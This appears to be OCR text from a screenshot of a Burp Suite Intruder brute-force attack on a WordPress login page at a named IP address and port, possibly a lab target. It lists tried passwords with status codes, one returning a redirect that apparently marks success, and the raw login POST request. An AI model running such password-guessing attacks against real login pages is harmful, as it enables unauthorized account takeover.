 Attack Save Columns 4. Intruder attack of http://124.70.71.251:49934 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
88 123qwe 302 1061
1 200 4077
0 200 4207
2 password 200 4207
3 shadow 200 4207
4 test001 200 4207
5 a123456 200 4207
6 1314wanana 200 4207
7 forbidden 200 4207
8 1314520 200 4207
9 cmscms 200 4207
10 cmdcms 200 4207
11 BLUECMS 200 4207
12 phpshe 200 4207
Request Response
Pretty Raw Hex \n
1 POST /wp-login.php HTTP/1.1
2 Host: 124.70.71.251:49934
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Referer: http://124.70.71.251:49934/wp-login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length : 123
10 Origin: http://124.70.71.251:49934
11 Connection: close
12 Cookie: wordpress_test_cookie =WP+Cookie+check
13 Upgrade-Insecure-Requests : 1
Search... 0 matches
1034 of 1036